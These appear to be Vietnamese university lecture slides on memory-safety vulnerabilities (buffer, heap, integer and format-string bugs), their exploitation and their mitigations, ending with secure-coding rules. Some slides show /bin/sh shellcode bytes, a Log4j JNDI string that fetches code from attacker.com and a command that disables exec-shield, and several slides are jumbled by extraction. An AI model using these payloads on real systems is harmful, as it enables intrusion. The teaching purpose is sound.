

Nội dung

- Lỗ hổng tràn bộ đệm (Buffer Overflow)
- Lỗ hổng tràn số nguyên
- Lỗ hổng xâu định dạng
- Cơ bản về lập trình an toàn

ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

2

2023 CWE Top 25

- Danh sách 25 lỗ hổng phần mềm nguy hiểm nhất: 3 trong số Top 10 là dạng lỗ hổng truy cập bộ nhớ
 - +1 lỗ hổng liên quan: CWE-20

Rank	ID	Name	Score	CVEs in KEV	Rank Change vs. 2022
1	CWE-787	Out-of-bounds Write	63.72	70	0
2	CWE-79	Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')	45.54	4	0
3	CWE-89	Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')	34.27	6	0
4	CWE-416	Use After Free	16.71	44	+3
5	CWE-78	Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')	15.65	23	+1
6	CWE-20	Improper Input Validation	15.50	35	-2
7	CWE-125	Out-of-bounds Read	14.60	2	-2
8	CWE-22	Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')	14.11	16	0
9	CWE-352	Cross-Site Request Forgery (CSRF)	11.73	0	0
10	CWE-434	Unrestricted Upload of File with Dangerous Type	10.41	5	0

Nguồn: https://cwe.mitre.org



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

3

3




Tiến trình(process) là gì?

- Tiến trình(process) ≠ chương trình(program)
- Là chương trình đang được thực hiện
- Các tài nguyên tối thiểu của tiến trình:
 - Vùng nhớ được cấp phát
 - Con trỏ lệnh(Program Counter)
 - Các thanh ghi của CPU
- Khối điều khiển tiến trình(Process Control Block-PCB): Cấu trúc chứa thông tin của tiến trình




5

5



Bộ nhớ của tiến trình(Linux 32-bit) 0xfffffff - Tiến trình coi bô nhớ Lợi ích: thuộc toàn bộ sở hữu - Cách ly: Hai tiến trình truy cập với địa chỉ của nó Thực tế đây là bộ nhớ giống nhau trên bộ ảo với địa chỉ ảo, sẽ nhớ ảo của nó nhưng được HĐH/CPU ánh truy cập tới ô nhớ xạ sang địa chỉ vật lý khác nhau trên bộ nhớ vật lý Tối thiểu hóa quyền: HĐH kiểm soát để tiến trình chỉ truy cập được vào bộ nhớ của nó 0x0000000 ĐẠI HỌC BÁCH KHOA HÀ NỘI 7

/



Giới thiệu chung về kiến trúc x86

- Sử dụng kiến trúc tập lệnh CISC
 - Mã lệnh có độ dài 1-16 byte
 - Tài liệu tập lệnh: 5000 trang
- Little-edian: byte có ý nghĩa thấp được ghi trên ô nhớ có địa chỉ thấp
- Tập thanh ghi x86:
 - EAX, EBX, ECX, EDX, ESI, EDI: Thanh ghi đa mục đích
 - ESP: Thanh ghi con trỏ stack
 - EBP: Thanh ghi con trỏ cơ sở
 - EIP: Thanh ghi con trỏ lệnh




9


Cú pháp trên x86


- %: Lấy giá tri trong thanh ghi.
 - Vídụ: %ebp, %esp, %eip
- \$: Giá trị hằng trực tiếp.
 - Ví dụ: \$1, \$0x01
- (): Truy cập ô nhớ theo độ lệch.
 - Ví du: 8 (%ebp) truy câp ô nhớ nằm ở vi trí 8 byte phía sau địa chỉ ở trong thanh ghi EBP
- Lênh Assembly Opcode Source
 - Mã giả: **EBX = EBX + 0x8**
 - Vídu: xor 4(%esi), %eax
 - Mã giả: EAX = EAX ^ *(ESI + 4)




ĐẠI HỌC BÁCH KHOA HÀ NỘI









Quy ước gọi hàm trong x86

- Mô tả cách thức hệ thống xử lý lời gọi hàm
- Thứ tự truyền tham số
 - Các tham số được đẩy vào stack theo thứ tự ngược với khai báo ở đầu hàm
- Trả về kết quả
 - Giá trị trả về được gán cho thanh ghi EAX
- Thao tác trên thanh ghi: thanh ghi có 2 loại
 - Caller-saved: thanh ghi mà hàm được gọi có thể ghi đè lên, bao gồm EAX, ECX, EDX
 - Callee-saved: thanh ghi mà hàm được gọi không thay đổi giá trị khi trả về, bao gồm các thanh ghi còn lại





15

15


Lời gọi hàm trong x86


- Khi lời gọi hàm được thực hiện, một stack frame mới được tạo ra
 - Các thanh ghi ESP, EBP dịch chuyển để thao tác trên stack frame mới
 - Thanh ghi EIP dịch chuyển tới mã thực thi của hàm được gọi
 - Dịch chuyển = Thay đổi giá trị của thanh ghi để trỏ tới ô nhớ mới
- Khi trả về từ hàm được gọi, các thanh ghi ESP, EBP, EIP khôi phục lại giá trị cũ(trước khi gọi hàm)








Ví dụ int callee(int arg1, int arg2) { void caller() { char loc1[4]; callee(1, 2) int loc2; return; return 0; • Con trỏ EBP và ESP đang trỏ vào caller: $\mathsf{EBP} \to$ stack frame của caller stack frame . . . ESP → hàm gọi **EIP** push \$2 push \$1 • Con trỏ EIP trỏ call callee vào lệnh tiếp add \$8, %esp theo sẽ được thực thi callee: • Lệnh màu đỏ là push %ebp lệnh đang được mov %esp, %ebp thực thi sub \$8, %esp mov \$0, %eax mov %ebp, %esp pop %ebp ret















Ví dụ int callee(int arg1, int arg2) { void caller() { char loc1[4]; callee(1, 2) int loc2; return; return 0; 4. Dịch chuyển EBP tới vị trí của ESP caller: caller stack frame push \$2 2 push \$1 call callee add \$8, %esp RIP của callee $EBP \rightarrow ESP \rightarrow$ SFP của callee callee: push %ebp mov %esp, %ebp EIP sub \$8, %esp mov \$0, %eax mov %ebp, %esp pop %ebp ret





Ví dụ int callee(int arg1, int arg2) { void caller() { char loc1[4]; callee(1, 2) int loc2; return; return 0; 5. Thực thi hàm callee caller: caller stack frame push \$2 push \$1 call callee add \$8, %esp RIP của callee $EBP \rightarrow$ SFP của callee callee: loc1 push %ebp mov %esp, %ebp ESP loc2 sub \$8, %esp EIP mov \$0, %eax mov %ebp, %esp pop %ebp ret












Ví dụ int callee(int arg1, int arg2) { void caller() { char loc1[4]; callee(1, 2) int loc2; return; return 0; 9. Tăng giá trị ESP để xóa giá trị các caller: EBP → tham số ra khỏi caller stack frame ESP stack. Lúc này, push \$2 stack đã khôi phục push \$1 call callee về trạng thái trước khi thực hiện lời gọi add \$8, %esp RIP của callee EIP hàm callee SFP của callee callee: push %ebp mov %esp, %ebp loc2 sub \$8, %esp mov \$0, %eax mov %ebp, %esp pop %ebp ret





Khái niệm

- Bộ đệm (Buffer): tập hợp liên tiếp các phần tử có kiểu dữ liệu xác định
 - Ví dụ: Trong ngôn ngữ C/C++, xâu là bộ đệm của các ký tự
 - Có thể hiểu theo nghĩa rộng: bộ đệm = vùng nhớ chứa dữ liệu
- Tràn bộ đệm (Buffer Overflow-BoF): Đưa dữ liệu vào bộ đệm nhiều hơn khả năng chứa của nó
- Lỗ hổng tràn bộ đệm: Không kiểm soát kích thước dữ liệu đầu vào.
- Tấn công tràn bộ đệm: Phần dữ liệu tràn ra khỏi bộ đệm làm thay đổi luồng thực thi của tiến trình.
 - Dẫn tới một kết quả ngoài mong đợi
- Ngôn ngữ bị ảnh hưởng: C/C++



34





```
Ví dụ về tràn bộ đệm

void func(char *arg1)
{
    char buffer[4];
    strcpy(buffer, arg1);
    return;
}
int main()
{
    char *mystr = "AuthMe!";
    ➡func(mystr);
    ...
}

Þịa chỉ thấp

Þịa chỉ cao

Dâi Học Bắch KHOA HẢ NỘI

MACI LIMITERITY OF SCIENCE AND TECHHOLOGY

37
```

```
Ví dụ về tràn bộ đệm

void func (char *arg1) {
    char buffer[4];
    ⇒strcpy (buffer, arg1);
    return;
}
int main() {
    char *mystr = "AuthMe!";
    func (mystr);
    ...
}


M e ! \0

A u t h 4d 65 21 00 RIP & arg1


buffer

bai Học Bắch KHOA HÀ NỘI

DAI Học Bắch KHOA HÀ NỘI
```



```
Tràn bộ đệm - Ví dụ khác
   void func(char *arg1)
      int authenticated = 0
      char buffer[4];
      strcpy(buffer, arg1);
      if(authenticated){//privileged execution}
   int main()
                                   Hàm được thực thi
      char *mystr = "AuthMe!";
                                   như thế nào?
      func(mystr);
                        M e ! \0
                       4d 65 21 00
                                       SFP
                                              RIP
                                                      &arg1
buffer
Đại Học Bách Khoa Hà Nội ____
                      authenticated
                                                         40
```




Khai thác lỗ hổng tràn bộ đệm • Lỗ hổng tràn bộ đệm cho phép kẻ tấn công truy cập (read/write/execute) tùy ý vào vùng nhớ khác • Phương thức khai thác phổ biến nhất: chèn mã nguồn thực thi (code injection) • Ý tưởng ΕXΡ 00 00 00 00 Malcode SFP RIP &arg1 text Buffer overflow ĐẠI HỌC BÁCH KHOA HÀ NỘI 42


Code Injection - Cách khai thác

- 1. Tìm lỗ hổng an toàn bộ nhớ
- 2. Ghi mã độc vào một vùng nhớ nào đó
 - Phải xác định được địa chỉ vùng nhớ mà mã độc được ghi vào
- 3. Ghi đè địa chỉ vùng nhớ chứa mã độc vào RIP
 - Thông thường, từ việc khai thác 1 vị trí lỗi có thể đồng thời ghi mã độc và ghi đè RIP
- 4. Hàm có lỗ hổng trả về
- 5. Mã độc được thực thi





43








Shellcode • Shellcode: mã độc được chèn vào bộ nhớ để khai thác lỗ hổng • Tạo ra và thực thi lệnh shell của HĐH • Đây là cách thức phổ biến nhất để thực thi mã độc xor %eax, %eax push %eax 0x31 0xc0 0x50 0x68 push \$0x68732f2f 0x2f 0x2f 0x73 0x68 push \$0x6e69622f 0x68 0x2f 0x62 0x69 mov %esp, %ebx 0x6e 0x89 0xe3 0x89 mov %eax, %ecx 0xc1 0x89 0xc2 0xb0 mov %eax, %edx 0x0b 0xcd 0x80 mov \$0xb, %al int \$0x80 ĐẠI HỌC BÁCH KHOA HÀ NỘI 46


























Lỗ hổng khi truy cập vùng nhớ heap

- Heap overflow:
 - Đối tượng được cấp phát bộ nhớ trong heap (malloc, new)
 - Không kiểm soát dữ liệu được ghi vào bộ đệm
 - Dữ liệu tràn ra khỏi bộ đệm ghi đè vào vùng dữ liệu, con trỏ khác
 - Hậu quả: mã độc được thực thi, luồng chương trình bị thay đổi
- Use-after-free:
 - Một đối tượng được giải phóng bộ nhớ quá sớm(free, delete)
 - Kẻ tấn công xin cấp phát bộ nhớ, mà có thể sẽ được cấp phát vùng nhớ vừa được giải phóng
 - Kẻ tấn công ghi dữ liệu độc hại vào vùng nhớ
 - Chương trình truy cập vào vùng nhớ mà đã được giải phóng và sử dụng dữ liệu độc hại



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

57

57


Heap overflow: C++ vtables


- C++ là một ngôn ngữ lập trình hướng đối tượng
 - Mỗi lớp sẽ được khai báo cùng với các thuộc tính và phương thức
- Khi đối tượng được khởi tạo, một vùng nhớ trong heap được cấp phát
- Quản lý vùng nhớ của đối tượng:
 - Mỗi lớp có một bảng ảo(vtable: chứa con trỏ tới các phương thức)
 - Khi đối tượng được khởi tạo, con trỏ vtable(thường đặt ở đầu đối tượng) trỏ tới vùng nhớ chứa bảng ảo của lớp
 - Thực thi phương thức: Xác định địa chỉ của phương thức theo độ lệch với con trỏ vtable




ĐẠI HỌC BÁCH KHOA HÀ NỘI

58








Buffer Overflow - Phòng chống

- Secure Coding: sử dụng các hàm an toàn có kiểm soát kích thước dữ liệu đầu vào.
 - fgets(), strlcpy(), strlcat()...
- Stack Shield:
 - Lưu trữ địa chỉ trả về vào vùng nhớ bảo vệ không thể bị ghi đè
 - Sao chép địa chỉ trả về từ vùng nhớ bảo vệ
- Stack Guard: sử dụng các giá trị canh giữ (canary) để phát hiện mã nguồn bị chèn
- Non-executable pages: Không cho phép thực thi mã nguồn trong một số loại trang nhớ, ví dụ: stack
 - Linux: sysctl -w kernel.exec-shield=0
 - Vẫn bị khai thác bởi kỹ thuật return-to-libc, return-oriented programming



ĐẠI HỌC BÁCH KHOA HÀ NỘI



Sử dụng giá trị canh giữ - Hạn chế

- Rò rỉ giá trị canh giữ: đối phương ghi đè giá trị canh giữ bằng giá tri của chính nó
 - Bất kỳ lỗ hổng nào làm rò rỉ bộ nhớ stack đều cho phép kẻ tấn công xác định được giá trị canh giữ. Ví dụ: lỗ hổng xâu định dạng
- Vòng tránh giá trị canh giữ:
 - Giá trị canh giữ có tác dụng khi các hàm nhận dữ liệu đầu vào ghi dữ liệu liên tục từ địa chỉ thấp đến địa chỉ cao.
 - Một vài kỹ thuật tấn công cho phép ghi vòng quang giá trị canh giữ:
 - Khai thác lỗ hổng xâu định dạng cho phép ghi vào ô bất kỳ
 - Tràn bộ đệm trong vùng nhớ heap
 - Khai thác lỗ hổng trong C++ vtable
- Kẻ tấn công có thể đoán giá trị canh giữ



64


Non-executable pages - Hạn chế


- Kỹ thuật này không thể ngăn cản kẻ tấn công lợi dụng mã thực thi đã được nạp sẵn trong bộ nhớ.
 - Ví dụ: các hàm thư viện chuẩn của C (libc), hàm lời gọi hệ thống
- Phần lớn các chương trình thường sử dụng các hàm mà mã nguồn đã được nạp vào bộ nhớ
- Các kỹ thuật khai thác:
 - Return-to-libc: ghi đè giá trị RIP để nhảy tới hàm trong thư viện chuẩn của C, hoặc hàm lời gọi hệ thống
 - Return-oriented programming (ROP): tạo shellcode mà nó sử dụng một phần mã thực thi đã được nạp




65

65







Return-oriented programming (ROP)

- Thay vì thực thi toàn bộ một hàm, có thể thực thi các mảnh của các hàm được đặt ở các vị trí khác nhau.
 - Không cần EIP phải nhảy tới đầu hàm mà chỉ cần nhảy tới vị trí ở giữa hàm mà có đoạn mã cần thực hiện
- Gadget: một đoạn mã nhỏ chứa các lệnh đã được nạp vào trong bộ nhớ:
 - Thường kết thúc bởi lệnh ret
 - · Không phải là một hàm đầy đủ
- Chiến thuật của ROP: ghi đè một chuỗi các địa chỉ trả về, bắt đầu ở ô nhớ chứa giá trị RIP
 - Mỗi địa chỉ trả về trỏ tới 1 gadget
 - Gadget thực thi và kết thúc với một lệnh ret
 - · Lệnh ret thực thi khiến cho EIP nhảy tới gadget tiếp theo



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

69

69

ROP - Ví dụ

 Giả sử shellcode cần thực hiện 2 lênh sau:

mov \$1, %eax
xor %eax, %ebx

 Các lệnh này nằm trong 2 hàm đã được nạp vào bộ nhớ:

foo:

<foo+7> add \$4, %esp <foo+10> xor %eax, %ebx <foo+12> ret


bar





ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY


• • •	• • •	• • •	• • •				
		• • •					
		•					
		•					
		• • •					
RIP của main							
SFP của main							
RII	RIP của vulnerable						
SFI	SFP của vulnerable						
	name						
	name						
	name						
	name						
	name						
&name(tham số của gets)							


7












Buffer Overflow - Phòng chống

- Mã xác thực con trỏ(PAC Pointer Authentication Code)
- Bộ xử lý 64-bit: sử dụng con trỏ có kích thước 64 bit
 - Định địa chỉ được cho 264 ô nhớ ~ 18 tỉ GB
 - Các hệ thống máy tính hiện đại: chỉ cần tối đa 42 bit để định địa chỉ
 - Số bit không được sử dụng: 22 bit
- PAC được gán cho 22 bit không được sử dụng:
 - Sử dụng các thuật toán để sinh PAC từ giá trị bí mật do CPU sinh
 - Các chương trình không thể truy cập giá trị bí mật này
- Đã được triển khai trên kiến trúc ARM v8.3



76



ASLR

- Address Space Layout Randomization(ASLR): đặt mỗi vùng nhớ vào một địa chỉ khác nhau mỗi lần chương trình chạy:
 - Kẻ tấn công không thể biết được vị trí của shellcode vì địa chỉ thay đổi mỗi lần chương trình chạy
- ASLR xáo trộn vị trí của các vùng nhớ
 - Đặt ngẫu nhiên vùng nhớ stack: Không thể thực thi shellcode trong vùng nhớ stack mà không biết địa chỉ của stack
 - Đặt ngẫu nhiên vùng nhớ heap: Không thể thực thi shellcode trong vùng nhớ heap mà không biết địa chỉ của heap
 - Đặt ngẫu nhiên vùng nhớ code: Không thể xây dựng chuỗi địa chỉ của ROP hoặc tấn công return-to-libc mà không biết địa chỉ của code



ĐẠI HỌC BÁCH KHOA HÀ NỘI

78

ASLR - Hạn chế

- Giá trị RIP luôn nằm ở 4 byte phía trên SFP
 - Nếu chương trình có lỗ hổng xâu định dạng, giá trị của SFP có thể bị lộ
 - → Lộ địa chỉ con trỏ stack
 - → Lộ địa chỉ RIP, con trỏ vtable, con trỏ hàm...
- Đoán địa chỉ của shellcode
 - Trong bộ nhớ phân trang, mỗi trang nhớ có kích thước 4KB ~ 12 bit địa chỉ
 - Số bit cần đoán trên hệ thống 32 bit: 32 12 = 20 bit
 - Số bit cần đoán trên hệ thống 64 bit, với địa chỉ là 48 bit: 48 – 12 = 36 bit



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

79

79

Kết hợp các kỹ thuật phòng chống

- Tai sao?
 - Các kỹ thuật có thể cộng hưởng để tăng hiệu quả lẫn nhau
 - Buộc kẻ tấn công phải tìm ra nhiều lỗ hổng để khai thác thành công
 - Bảo vệ theo chiều sâu
- Ví dụ: kết hợp ASLR và non-executable pages
 - Không thể sử dụng mã thực thi có sẵn trong bộ nhớ
 - Không thể sử dụng shellcode ghi vào stack
- Để vượt qua đồng thời hai kỹ thuật phòng chống:
 - (1) Cần tìm cách để phát lộ địa chỉ của vùng nhớ
 - (2) Tìm cách để ghi chuỗi địa chỉ trả về ROP vào bộ nhớ



ĐẠI HỌC BÁCH KHOA HÀ NỘI

80

Kết hợp phòng chống: Apple iOS

- Các kỹ thuật bảo vệ bộ nhớ trên Apple iOS:
 - ASLR sử dụng cho ứng dụng và nhân hệ điều hành
 - Non-executable pages được sử dụng bất kỳ vị trí nào có thể
 - Mỗi ứng dụng được thực thi trong một vùng sandbox
- Kỹ thuật khai thác "đinh ba" (trident exploit)
 - Được phát triển bởi công ty NSO (Isreal)
 - Khai thác lỗ hổng của trình duyệt Safari để thực thi mã độc trong sandbox
 - Khai thác lỗ hổng khác để đọc được vùng nhớ stack của nhân hệ điều hành
 - Khai thác lỗ hổng trong hệ điều hành để thực thi mã độc



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

81


81


Kích hoạt phòng chống


- Phần lớn kỹ thuật phòng chống rất hiệu quả và không ảnh hưởng đáng kể tới hiệu năng
- Các kỹ thuật có thể mặc định được kích hoạt hoặc không
- Khi các kỹ thuật không được kích hoạt mặc định thì mặc định này thường được sử dụng -> kẻ tấn công dễ dàng khai thác hơn
 - Ví dụ: Cisco ASA bị khai thác bởi công cụ EXTRABACON của NSA



ĐẠI HỌC BÁCH KHOA HÀ NỘI







Lỗ hổng xâu định dạng

- buf = "%d" → thực thi lệnh printf("%d");
 - Hiển thị 4 byte phía trước địa chỉ đầu tiên của stack frame của hàm printf
- buf = "%s" → thuc thi lệnh printf("%s");
 - Hiển thị các byte cho tới khi gặp ký tự kết thúc xâu
- buf = "%d%d%d..." → thuc thi printf("%d%d%d...")
 - Hiển thị chuỗi byte dưới dạng số nguyên
- printf("%x%x%x...")
 - Hiển thị chuỗi byte dưới dạng hexa
- printf("...%n"):
 - Ghi số byte đã hiển thị vào vùng nhớ



86



Lỗ hổng tràn số nguyên

- Trong máy tính, số nguyên được biểu diễn bằng truc số tròn. Dải biểu diễn:
 - Số nguyên có dấu: [-2ⁿ⁻¹, 2ⁿ⁻¹ 1]
 - Số nguyên không dấu: [0, 2ⁿ 1]
- Integer Overflow: Biến số nguyên của chương trình nhận một giá trị nằm ngoài dải biểu diễn. Ví du
 - Số nguyên có dấu: 0x7ff..f + 1 = 0x80..0,
 - Số nguyên không dấu: 0xff..f + 1 = 0x0, 0x0 1 = 0xff...f
- Ngôn ngữ bi ảnh hưởng: Tất cả
- Việc không kiểm soát hiện tượng tràn số nguyên có thể dẫn đến các truy cập các vùng nhớ mà không thể kiểm soát.



ĐẠI HỌC BÁCH KHOA HÀ NỘI

88

Lỗ hổng tràn số nguyên - Ví dụ 1

• Lỗ hổng nằm ở đâu?

89

Lỗ hổng tràn số nguyên - Ví dụ 2

• Lỗ hổng nằm ở đâu?

Khi nào thì vùng nhớ có kích thước 4*n không đủ chỗ chứa cho n phần tử số nguyên? Có xảy ra 4*n=0 khi n \neq 0? n = 0100 0000 0000 0000 = 0x4000 4*n=0x0000



ĐẠI HỌC BÁCH KHOA HÀ NỘI

90

Lỗ hổng serialization

- Serialization: cơ chế của ngôn ngữ lập trình cho phép chuyển một đối tượng bất kỳ thành một file hoặc luồng byte vào ra
 - File hoặc luồng byte có thể được chuyển cho một chương trình khác sử dụng.
 - Deserialization: Thực hiện chuyển ngược lại
 - Phổ biến trong nhiều ngôn ngữ: Java, C#, Python
- Không kiểm soát file/luồng byte đầu vào khi deserialization là một lỗ hổng của chương trình
 - Kẻ tấn công có thể đưa dữ liệu độc hại và chương trình thực thi mã độc



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

91

91

Lỗ hổng serialization: Log4j

- Log4j là Java framework phổ biến nhất để ghi thông tin nhật ký của ứng dung
- Log4j sử dụng JNDI (Java Naming & Directory Interface) để lấy dữ liêu từ Internet
- Log4j phân tích cú pháp của xâu đầu vào chứa nội dung nhật ký mà ứng dụng tạo ra
- Lỗ hổng trong Log4j được công bố vào tháng 11/2021
 - Một trong những lỗ hổng nguy hiểm nhất trong 10 năm
 - Giả sử Log4j nhận được xâu \${jndi:ldap://attacker.com/pwnage}
 - Log4j thực hiện deserialze đối tượng lấy được từ attacker.com



ĐẠI HỌC BÁCH KHOA HÀ NỘI

92



Ngôn ngữ không an toàn và an toàn

- Ngôn ngữ an toàn với bộ nhớ(memory-safe) được thiết kế để tự động kiểm tra biên truy cập và ngăn cản các truy cập không hợp lệ
- →ngăn chặn được toàn bộ lỗ hổng truy cập bộ nhớ
- Ví dụ: Java, C#, Python, Go, Rust
- Tại sao ngôn ngữ không an toàn với bộ nhớ như C/C++ vẫn được sử dụng
 - Nguyên nhân thường được đề cập: hiệu năng của chương trình C/C++ tốt hơn
 - Ví dụ: thu hồi bộ nhớ với C/C++ gần như ngay lập tức, với các ngôn ngữ khác thì thời gian thu hồi không xác định(có thể 10 – 100ms)
 - Nguyên nhân thực tế: phần lớn các hệ thống ban đầu được viết bằng ngôn ngữ C



ĐẠI HỌC BÁCH KHOA HÀ NỘI

94

"Giai thoại" về hiệu năng

- Trước kia, cần đánh đổi giữa an toàn và hiệu năng khi so sánh các ngôn ngữ lập trình
- Hiện tại, phần lớn các ngôn ngữ an toàn cho bộ nhớ có hiệu năng tương đương so với C
 - Ví du: Go và Rust
 - Ngoại lệ: hệ điều hành, games hiệu năng cao, phần mềm nhúng
- Các ngôn ngữ an toàn cho bộ nhớ "chậm hơn" cũng được cắm thêm các thư viện viết bằng C để cải thiện hiệu năng



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

95

95

Lập trình an toàn

- Yêu cầu: Viết mã nguồn chương trình để đạt được các muc tiêu an toàn bảo mât
- Bao gồm nhiều kỹ thuật khác nhau:
 - Kiểm soát giá trị đầu vào
 - Kiểm soát truy cập bộ nhớ chính
 - Che giấu mã nguồn
 - Chống dịch ngược
 - Kiểm soát kết quả đầu ra
 - Kiểm soát quyền truy cập
 - ...
- Bài này chỉ đề cập đến một số quy tắc và nhấn mạnh vào vấn đề truy cập bộ nhớ một cách an toàn



ĐẠI HỌC BÁCH KHOA HÀ NỘI

96

An toàn truy cập bộ nhớ

- An toàn không gian(Spatial safety): thao tác chỉ nên truy cập vào đúng vùng nhớ đã xác định
- Nếu gọi:
 - b: địa chỉ ô nhớ đầu tiên của vùng nhớ được chỉ ra
 - p: địa chỉ cần truy cập tới
 - e: địa chỉ ô nhớ cuối cùng của vùng nhớ được chỉ ra
 - s: kích thước vùng nhớ mà con trỏ p truy cập tới
- Thao tác truy cập bộ nhớ chỉ an toàn khi và chỉ khi:

$$b \le p \le e - s$$

 Lưu ý: Các toán tử tác động trên p không làm thay đổi b và e.



97


97

An toàn không gian – Ví dụ x(chiếm 4 byte): y z int x = 0; int *y = &x; // b = &x, e = &x + 4, s = 4 int *z = y + 1; // b = &x, e = &x + 4, s = 4 *y = 10; //oK: &x \leq p = &x \leq (&x + 4) - 4 *z = 10; //Fail: &x \leq p = &x + 1 \leq (&x + 4) - 4 char str[10]; //b = &str, e = &str + 10 str[5] = 'A'; //oK: &str \leq p = &str + 5 \leq (&str + 10) - 1 str[10] = 'F'; //Fail: &str \leq p = &str + 10 \neq (&str + 10) - 1 • Lỗi truy cập không an toàn về không gian gây ra các lỗ hổng như đã biết

An toàn truy cập bộ nhớ

- An toàn thời gian(): thao tác chỉ truy cập vào vùng nhớ đã được khởi tao:
 - Đã cấp phát bộ nhớ
 - Đã được khởi tạo giá trị
- Ví dụ: Vi phạm an toàn về thời gian

99



Điều kiện truy cập bộ nhớ

- Tiền điều kiện (precondition): điều kiện để câu lệnh/hàm được thực thi đúng đắn
- Hậu điều kiện(postcondition): khẳng định trạng thái đúng đắn của các đối tượng khi lệnh/hàm kết thúc
- Cách thức xây dựng điều kiện:
 - 1) Xác định câu lệnh thực hiện thao tác truy cập bộ nhớ
 - 2) Xác định các yêu cầu để truy cập đó là an toàn
 - 3) Xác định những yêu cầu ở bước 2 đã đạt được do các câu lệnh lập trình khác
 - 4) Các yêu cầu không đạt được ở bước 3 là điều kiện truy cập bộ nhớ



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

101

101

Điều kiện truy cập bộ nhớ - Ví dụ

Ví dụ: Xác định các điều kiện truy cập bộ nhớ

```
void displayArr(int a[], int n)
{
   for(int i = 0; i < n; i += 1) {
      printf("%d", a[i]);}
}</pre>
```



ĐẠI HỌC BÁCH KHOA HÀ NỘI

102

Các nguyên tắc lập trình an toàn

- Không tin cậy những thứ mà không do bạn tạo ra
- Người dùng chỉ là những kẻ ngốc nghếch
 - Hàm gọi (Caller) = Người dùng
- Hạn chế cho kẻ khác tiếp cận những gì quan trọng. Ví dụ: thành phần bên trong của một cấu trúc/đối tượng
 - Ngôn ngữ OOP: nguyên lý đóng gói
 - Ngôn ngữ non-OOP: sử dụng token
- Không bao giờ nói "không bao giờ"
- Sau đây sẽ đề cập đến một số quy tắc trong C/C++
- Về chủ đề lập trình an toàn, tham khảo tại đây:

https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+C ERT+Coding+Standards



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

103

103

Kiểm tra mọi dữ liệu đầu vào

- Các giá trị do người dùng nhập
- File được mở
- Các gói tin nhận được từ mạng
- Các dữ liệu thu nhận từ thiết bị cảm biến (Ví dụ: QR code, âm thanh, hình ảnh,...)
- Thư viện của bên thứ 3
- Mã nguồn được cập nhật
- · Khác...



ĐẠI HỌC BÁCH KHOA HÀ NỘI

104

Sử dụng các hàm xử lý xâu an toàn

- Sử dụng các hàm xử lý xâu an toàn thay cho các hàm thông dụng
 - strcat, strncat → strlcat
 - strcpy, strncpy → strlcpy
 - gets → fgets, fprintf
- Luôn đảm bảo xâu được kết thúc bằng '\0'
- Nếu có thể, hãy sử dụng các thư viện an toàn hơn
 - Ví dụ: std::string trong C++



ĐẠI HỌC BÁCH KHOA HÀ NỘI HANOI UNIVERSITY OF SCIENCE AND TECHNOLOGY

105

105

Sử dụng con trỏ một cách an toàn

- Hiểu biết về các toán tử con trỏ: +, -, sizeof
- Cần xóa con trỏ về NULL sau khi giải phóng bộ nhớ

```
int x = 5;
int *p = (int *)malloc(sizeof(int));
free(p);
p = NULL;
int **q = (int **)malloc(sizeof(int*));
*q = &x;
*p = 5;  //Crash \( \rightarrow \) OK
**q = 3;
```

8

ĐẠI HỌC BÁCH KHOA HÀ NỘI

106

Sử dụng các thư viện an toàn hơn

- Nên sử dụng chuẩn C/C++11 thay cho các chuẩn cũ
- Sử dụng std::string trong C++ để xử lý xâu
- Truyền dữ liệu qua mạng: sử dụng Google Protocol Buffers hoặc Apache Thrift



107

107

Bài giảng có sử dụng hình ảnh và ví dụ từ các khóa học:

- Computer Security, Berkeley University
- Computer and Network Security, Maryland University



108